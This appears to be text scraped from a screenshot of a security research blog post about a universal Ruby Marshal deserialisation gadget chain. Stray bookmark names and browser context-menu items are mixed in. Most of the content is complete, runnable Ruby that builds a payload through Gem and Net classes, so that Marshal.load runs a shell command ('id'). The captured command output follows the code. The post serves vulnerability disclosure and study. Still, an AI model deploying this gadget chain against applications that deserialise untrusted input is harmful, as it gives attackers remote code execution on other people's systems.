 https://devcraft.io/2021/01/07/universal-deserialisation-gadget-for-ruby-2-x-3-x.html
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
the method with the uncontrolled data first but then again with the controlled @git_set .
The final gadget could then be constructed to trigger a call to Kernel.system("id") :
# Autoload the required classes
Gem::SpecFetcher
Gem::Installer
# prevent the payload from running when we Marshal.dump it
module Gem
  class Requirement
    def marshal_dump
      [@requirements]
    end
  end
end
wa1 = Net::WriteAdapter.new(Kernel, :system)
rs = Gem::RequestSet.allocate
rs.instance_variable_set('@sets', wa1)
rs.instance_variable_set('@git_set', "id")
wa2 = Net::WriteAdapter.new(rs, :resolve)
i = Gem::Package::TarReader::Entry.allocate
i.instance_variable_set('@read', 0)
i.instance_variable_set('@header', "aaa")
n = Net::BufferedIO.allocate
n.instance_variable_set('@io', i)
n.instance_variable_set('@debug_output', wa2)
t = Gem::Package::TarReader.allocate
t.instance_variable_set('@io', n)
r = Gem::Requirement.allocate
r.instance_variable_set('@requirements', t)
payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
puts payload.inspect
puts Marshal.load(payload)
Copy
Select All
Print Selection
Take Screenshot
Search Google for “# Autoload the …”
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
sh: reading: command not found
uid=501(will) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserver